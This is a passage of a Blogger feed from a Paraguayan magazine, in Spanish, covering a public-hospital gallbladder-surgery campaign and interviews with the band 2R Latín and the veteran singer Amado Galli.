center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 